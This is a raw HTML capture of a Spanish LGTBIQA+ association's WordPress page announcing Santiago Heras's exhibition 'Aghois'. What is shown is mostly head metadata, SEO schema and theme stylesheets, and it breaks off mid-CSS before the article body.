

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://espacioseguroburgos.org/etn/post_typeetnp5207-2022-07-08/
body_size: 106426
content:


	<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
  <meta http-equiv="content-type" content="text/html; charset=UTF-8">
  <meta name="apple-touch-fullscreen" content="yes"/>
  <meta name="MobileOptimized" content="320"/>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <link rel="profile" href="http://https//gmpg.org/xfn/11">
  <title>Exposición «Aghois» - espacioseguroburgos.org</title>

		<!-- All in One SEO 4.6.4 - aioseo.com -->
		<meta name="description" content="La exposición de Santiago Heras sitúa a la emblemática asociación como inicio de la historia LGTBIQA+ de nuestro país." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://espacioseguroburgos.org/etn/post_typeetnp5207-2022-07-08/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.4" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="espacioseguroburgos.org - Espacio Seguro LGTBIQA+ Burgos" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Exposición «Aghois» - espacioseguroburgos.org" />
		<meta property="og:description" content="La exposición de Santiago Heras sitúa a la emblemática asociación como inicio de la historia LGTBIQA+ de nuestro país." />
		<meta property="og:url" content="https://espacioseguroburgos.org/etn/post_typeetnp5207-2022-07-08/" />
		<meta property="article:published_time" content="2022-07-02T11:46:30+00:00" />
		<meta property="article:modified_time" content="2022-08-24T18:49:50+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Exposición «Aghois» - espacioseguroburgos.org" />
		<meta name="twitter:description" content="La exposición de Santiago Heras sitúa a la emblemática asociación como inicio de la historia LGTBIQA+ de nuestro país." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/espacioseguroburgos.org\/etn\/post_typeetnp5207-2022-07-08\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/espacioseguroburgos.org\/#listItem","position":1,"name":"Hogar","item":"https:\/\/espacioseguroburgos.org\/","nextItem":"https:\/\/espacioseguroburgos.org\/etn\/post_typeetnp5207-2022-07-08\/#listItem"},{"@type":"ListItem","@id":"https:\/\/espacioseguroburgos.org\/etn\/post_typeetnp5207-2022-07-08\/#listItem","position":2,"name":"Exposici\u00f3n \u00abAghois\u00bb","previousItem":"https:\/\/espacioseguroburgos.org\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/espacioseguroburgos.org\/#organization","name":"espacioseguroburgos.org","description":"Espacio Seguro LGTBIQA+ Burgos","url":"https:\/\/espacioseguroburgos.org\/"},{"@type":"Person","@id":"https:\/\/espacioseguroburgos.org\/author\/espacioseguroburgosgmail-com\/#author","url":"https:\/\/espacioseguroburgos.org\/author\/espacioseguroburgosgmail-com\/","name":"espacioseguroburgos@gmail.com","image":{"@type":"ImageObject","@id":"https:\/\/espacioseguroburgos.org\/etn\/post_typeetnp5207-2022-07-08\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5565bb09230d7e189b8bc2523c57bfb37fe217b9b5c223950594fb2d0633a090?s=96&d=mm&r=g","width":96,"height":96,"caption":"espacioseguroburgos@gmail.com"}},{"@type":"WebPage","@id":"https:\/\/espacioseguroburgos.org\/etn\/post_typeetnp5207-2022-07-08\/#webpage","url":"https:\/\/espacioseguroburgos.org\/etn\/post_typeetnp5207-2022-07-08\/","name":"Exposici\u00f3n \u00abAghois\u00bb - espacioseguroburgos.org","description":"La exposici\u00f3n de Santiago Heras sit\u00faa a la emblem\u00e1tica asociaci\u00f3n como inicio de la historia LGTBIQA+ de nuestro pa\u00eds.","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/espacioseguroburgos.org\/#website"},"breadcrumb":{"@id":"https:\/\/espacioseguroburgos.org\/etn\/post_typeetnp5207-2022-07-08\/#breadcrumblist"},"author":{"@id":"https:\/\/espacioseguroburgos.org\/author\/espacioseguroburgosgmail-com\/#author"},"creator":{"@id":"https:\/\/espacioseguroburgos.org\/author\/espacioseguroburgosgmail-com\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/espacioseguroburgos.org\/wp-content\/uploads\/2022\/07\/IMG_20220701_193425-scaled.jpg","@id":"https:\/\/espacioseguroburgos.org\/etn\/post_typeetnp5207-2022-07-08\/#mainImage","width":2560,"height":1152},"primaryImageOfPage":{"@id":"https:\/\/espacioseguroburgos.org\/etn\/post_typeetnp5207-2022-07-08\/#mainImage"},"datePublished":"2022-07-02T13:46:30+02:00","dateModified":"2022-08-24T20:49:50+02:00"},{"@type":"WebSite","@id":"https:\/\/espacioseguroburgos.org\/#website","url":"https:\/\/espacioseguroburgos.org\/","name":"espacioseguroburgos.org","description":"Espacio Seguro LGTBIQA+ Burgos","inLanguage":"es-ES","publisher":{"@id":"https:\/\/espacioseguroburgos.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Hubbub v.1.34.1 https://morehubbub.com/ -->
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Exposición «Aghois»" />
<meta property="og:description" content="La exposición de Santiago Heras sitúa a la emblemática asociación como inicio de la historia LGTBIQA+ de nuestro país. " />
<meta property="og:url" content="https://espacioseguroburgos.org/etn/post_typeetnp5207-2022-07-08/" />
<meta property="og:site_name" content="espacioseguroburgos.org" />
<meta property="og:updated_time" content="2022-08-24T20:49:50+00:00" />
<meta property="article:published_time" content="2022-07-02T13:46:30+00:00" />
<meta property="article:modified_time" content="2022-08-24T20:49:50+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Exposición «Aghois»" />
<meta name="twitter:description" content="La exposición de Santiago Heras sitúa a la emblemática asociación como inicio de la historia LGTBIQA+ de nuestro país. " />
<meta class="flipboard-article" content="La exposición de Santiago Heras sitúa a la emblemática asociación como inicio de la historia LGTBIQA+ de nuestro país. " />
<meta property="og:image" content="https://espacioseguroburgos.org/wp-content/uploads/2022/07/IMG_20220701_193425-scaled.jpg" />
<meta name="twitter:image" content="https://espacioseguroburgos.org/wp-content/uploads/2022/07/IMG_20220701_193425-scaled.jpg" />
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="1152" />
<!-- Hubbub v.1.34.1 https://morehubbub.com/ -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="espacioseguroburgos.org &raquo; Feed" href="https://espacioseguroburgos.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="espacioseguroburgos.org &raquo; Feed de los comentarios" href="https://espacioseguroburgos.org/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://espacioseguroburgos.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='flaticon-css' href='https://espacioseguroburgos.org/wp-content/plugins/appside-master/assets/css/flaticon.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='xg-icons-css' href='https://espacioseguroburgos.org/wp-content/plugins/appside-master/assets/css/xg-icons.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://espacioseguroburgos.org/wp-content/plugins/appside-master/assets/css/owl.carousel.min.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='appside-master-main-style-css' href='https://espacioseguroburgos.org/wp-content/plugins/appside-master/assets/css/main-style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://espacioseguroburgos.org/wp-content/plugins/appside-master/assets/css/animate.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://espacioseguroburgos.org/wp-content/plugins/appside-master/assets/css/bootstrap.min.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://espacioseguroburgos.org/wp-content/plugins/appside-master/assets/css/magnific-popup.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://espacioseguroburgos.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://espacioseguroburgos.org/wp-content/plugins/appside-master/assets/css/main-style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://espacioseguroburgos.org/wp-content/plugins/appside-master/assets/css/responsive.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://espacioseguroburgos.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel="preload" class="mv-grow-style" href="https://espacioseguroburgos.org/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.34.1" as="style"><noscript><link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://espacioseguroburgos.org/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.34.1' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='give-styles-css' href='https://espacioseguroburgos.org/wp-content/plugins/give/assets/dist/css/give.css?ver=3.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://espacioseguroburgos.org/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=3.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://espacioseguroburgos.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.31' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://espacioseguroburgos.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.31' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='https://espacioseguroburgos.org/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='oxpitan-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display:400,700,900%7CPoppins:400,500,600,700&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://espacioseguroburgos.org/wp-content/themes/oxpitan/js/lightgallery/css/lightgallery.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://espacioseguroburgos.org/wp-content/themes/oxpitan/js/magnific/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://espacioseguroburgos.org/wp-content/themes/oxpitan/css/fontawesome/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxpitan-icons-css' href='https://espacioseguroburgos.org/wp-content/themes/oxpitan/css/icon-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxpitan-style-css' href='https://espacioseguroburgos.org/wp-content/themes/oxpitan/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxpitan-woocoomerce-css' href='https://espacioseguroburgos.org/wp-content/themes/oxpitan/css/woocommerce.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='oxpitan-template-css' href='https://espacioseguroburgos.org/wp-content/themes/oxpitan/css/template.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='oxpitan-custom-style-css' href='https://espacioseguroburgos.org/wp-content/themes/oxpitan/css/custom_script.css?ver=6.9' type='text/css' media='all' />
<style id='oxpitan-custom-style-inline-css' type='text/css'>
.header-v1 .header-bottom .header-bottom-inner .logo, .header-v2 .header-bottom .header-bottom-inner .logo{width: 160px;}.header-v1 .header-bottom .header-bottom-inner, .header-v2 .header-bottom .header-bottom-inner{padding-left: 170px;}header a{color: #FFFFFF;} 
/*# sourceURL=oxpitan-custom-style-inline-css */
</style>
<link rel='stylesheet' id='oxpitan-scheme-color-css' href='https://espacioseguroburgos.org/wp-content/themes/oxpitan/css/custom_script.css?ver=6.9' type='text/css' media='all' />
<style id='oxpitan-scheme-color-inline-css' type='text/css'>
.turquoise.give-block .campaign-action .btn-give-theme{background:#00BDC0;}.turquoise.give-block .campaign-action .btn-give-theme::before{background:#00BDC0;}.turquoise.give-block .give__progress-bar{background-color:#00BDC0;}.turquoise.give-block .give__progress .give__progress-bar .percentage{background:#00BDC0;}.turquoise.give-block .give__progress .give__progress-bar .percentage::after{border-top-color:#00BDC0;}.turquoise.give-block .form-content .form-content-inner .campaign-content-inner .title a:hover{color:#00BDC0;}.team-v2 .turquoise.bg-overlay{background:#00BDC0;}.turquoise.event-block .event-image .event-date, .turquoise.event-block .event-image .event-date:before{background:#00BDC0;}.turquoise.event-block .event-content .event-meta{color:#00BDC0;}.turquoise.event-block .event-content .event-info .title a:hover{color:#00BDC0;}.turquoise.gallery-post .background-overlay{background:#00BDC0;}.tomato.give-block .campaign-action .btn-give-theme{background:#F86048;}.tomato.give-block .campaign-action .btn-give-theme::before{background:#F86048;}.tomato.give-block .give__progress-bar{background-color:#F86048;}.tomato.give-block .give__progress .give__progress-bar .percentage{background:#F86048;}.tomato.give-block .give__progress .give__progress-bar .percentage::after{border-top-color:#F86048;}.tomato.give-block .form-content .form-content-inner .campaign-content-inner .title a:hover{color:#F86048;}.team-v2 .tomato.bg-overlay{background:#F86048;}.tomato.event-block .event-image .event-date, .tomato.event-block .event-image .event-date:before{background:#F86048;}.tomato.event-block .event-content .event-meta{color:#F86048;}.tomato.event-block .event-content .event-info .title a:hover{color:#F86048;}.tomato.gallery-post .background-overlay{background:#F86048;}.goldenrod.give-block .campaign-action .btn-give-theme{background:#FFA940;}.goldenrod.give-block .campaign-action .btn-give-theme::before{background:#FFA940;}.goldenrod.give-block .give__progress-bar{background-color:#FFA940;}.goldenrod.give-block .give__progress .give__progress-bar .percentage{background:#FFA940;}.goldenrod.give-block .give__progress .give__progress-bar .percentage::after{border-top-color:#FFA940;}.goldenrod.give-block .form-content .form-content-inner .campaign-content-inner .title a:hover{color:#FFA940;}.team-v2 .goldenrod.bg-overlay{background:#FFA940;}.goldenrod.event-block .event-image .event-date, .goldenrod.event-block .event-image .event-date:before{background:#FFA940;}.goldenrod.event-block .event-content .event-meta{color:#FFA940;}.goldenrod.event-block .event-content .event-info .title a:hover{color:#FFA940;}.goldenrod.gallery-post .background-overlay{background:#FFA940;}.violet.give-block .campaign-action .btn-give-theme{background:#9238A4;}.violet.give-block .campaign-action .btn-give-theme::before{background:#9238A4;}.violet.give-block .give__progress-bar{background-color:#9238A4;}.violet.give-block .give__progress .give__progress-bar .percentage{background:#9238A4;}.violet.give-block .give__progress .give__progress-bar .percentage::after{border-top-color:#9238A4;}.violet.give-block .form-content .form-content-inner .campaign-content-inner .title a:hover{color:#9238A4;}.team-v2 .violet.bg-overlay{background:#9238A4;}.violet.event-block .event-image .event-date, .violet.event-block .event-image .event-date:before{background:#9238A4;}.violet.event-block .event-content .event-meta{color:#9238A4;}.violet.event-block .event-content .event-info .title a:hover{color:#9238A4;}.violet.gallery-post .background-overlay{background:#9238A4;}.brown.give-block .campaign-action .btn-give-theme{background:#DE9967;}.brown.give-block .campaign-action .btn-give-theme::before{background:#DE9967;}.brown.give-block .give__progress-bar{background-color:#DE9967;}.brown.give-block .give__progress .give__progress-bar .percentage{background:#DE9967;}.brown.give-block .give__progress .give__progress-bar .percentage::after{border-top-color:#DE9967;}.brown.give-block .form-content .form-content-inner .campaign-content-inner .title a:hover{color:#DE9967;}.team-v2 .brown.bg-overlay{background:#DE9967;}.brown.event-block .event-image .event-date, .brown.event-block .event-image .event-date:before{background:#DE9967;}.brown.event-block .event-content .event-meta{color:#DE9967;}.brown.event-block .event-content .event-info .title a:hover{color:#DE9967;}.brown.gallery-post .background-overlay{background:#DE9967;}.pink.give-block .campaign-action .btn-give-theme{background:#F2752E;}.pink.give-block .campaign-action .btn-give-theme::before{background:#F2752E;}.pink.give-block .give__progress-bar{background-color:#F2752E;}.pink.give-block .give__progress .give__progress-bar .percentage{background:#F2752E;}.pink.give-block .give__progress .give__progress-bar .percentage::after{border-top-color:#F2752E;}.pink.give-block .form-content .form-content-inner .campaign-content-inner .title a:hover{color:#F2752E;}.team-v2 .pink.bg-overlay{background:#F2752E;}.pink.event-block .event-image .event-date, .pink.event-block .event-image .event-date:before{background:#F2752E;}.pink.event-block .event-content .event-meta{color:#F2752E;}.pink.event-block .event-content .event-info .title a:hover{color:#F2752E;}.pink.gallery-post .background-overlay{background:#F2752E;}.green.give-block .campaign-action .btn-give-theme{background:#30374E;}.green.give-block .campaign-action .btn-give-theme::before{background:#30374E;}.green.give-block .give__progress-bar{background-color:#30374E;}.green.give-block .give__progress .give__progress-bar .percentage{background:#30374E;}.green.give-block .give__progress .give__progress-bar .percentage::after{border-top-color:#30374E;}.green.give-block .form-content .form-content-inner .campaign-content-inner .title a:hover{color:#30374E;}.team-v2 .green.bg-overlay{background:#30374E;}.green.event-block .event-image .event-date, .green.event-block .event-image .event-date:before{background:#30374E;}.green.event-block .event-content .event-meta{color:#30374E;}.green.event-block .event-content .event-info .title a:hover{color:#30374E;}.green.gallery-post .background-overlay{background:#30374E;}.purple.give-block .campaign-action .btn-give-theme{background:#D3391C;}.purple.give-block .campaign-action .btn-give-theme::before{background:#D3391C;}.purple.give-block .give__progress-bar{background-color:#D3391C;}.purple.give-block .give__progress .give__progress-bar .percentage{background:#D3391C;}.purple.give-block .give__progress .give__progress-bar .percentage::after{border-top-color:#D3391C;}.purple.give-block .form-content .form-content-inner .campaign-content-inner .title a:hover{color:#D3391C;}.team-v2 .purple.bg-overlay{background:#D3391C;}.purple.event-block .event-image .event-date, .purple.event-block .event-image .event-date:before{background:#D3391C;}.purple.event-block .event-content .event-meta{color:#D3391C;}.purple.event-block .event-content .event-info .title a:hover{color:#D3391C;}.purple.gallery-post 